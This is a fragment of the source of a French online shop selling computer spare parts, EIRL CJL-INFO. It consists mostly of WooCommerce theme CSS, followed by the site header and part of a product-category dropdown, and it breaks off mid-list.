.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
    color: #fdb907;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
    <body id="blog" class="wp-singular product-template-default single single-product postid-1795 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo-chargeur">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-samsung">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-universel">Chargeurs universel (1)</option><option value="charniere-pour-ordinateurs-portables-lenovo">Charnière pour ordinateurs portables Lenovo (3)</option><option value="charnieres">Charnières (90)</option><option value="charnieres-pour-ordinateur-portables-divers">Charnières pour ordinateur portables Divers (1)</option><option value="charnieres-pour-ordinateurs-portables-acer">Charnières pour ordinateurs portables Acer (8)</option><option value="charnieres-pour-ordinateurs-portables-asus">Charnières pour ordinateurs portables Asus (20)</option><option value="charnieres-pour-ordinateurs-portables-dell">Charnières pour ordinateurs portables Dell (9)</option><option value="charnieres-pour-ordinateurs-portables-fujitsu">Charnières pour ordinateurs portables Fujitsu (2)</option><option value="charnieres-pour-ordinateurs-portables-hp">Charnières pour ordinateurs portables HP (22)</option><option value="charnieres-pour-ordinateurs-portables-packard-bell">Charnières pour ordinateurs portables Packard Bell (1)</option><option value="charnieres-pour-ordinateurs-portables-samsung">Charnières pour ordinateurs portables Samsung (9)</option><option value="charnieres-pour-ordinateurs-portables-sony">Charnières pour ordinateurs portables Sony (5)</option><option value="charnieres-pour-ordinateurs-portables-toshiba">Charnières pour ordinateurs portables Toshiba (10)</option><option value="claviers">Claviers (1)</option><option value="claviers-pour-ordinateurs-portables">Claviers pour ordinateurs portables (31)</option><option value="claviers-pour-ordinateurs-portables-acer">Claviers pour ordinateurs portables Acer (1)</option><option value="claviers-pour-ordinateurs-portables-asus">Claviers pour ordinateurs portables Asus (1)</option><option value="claviers-pour-ordinateurs-portables-dell">Claviers pour ordinateurs portables Dell (1)</option><option value="claviers-pour-ordinateurs-portables-fujitsu">Claviers pour ordinateurs portables Fujitsu (1)</option><option 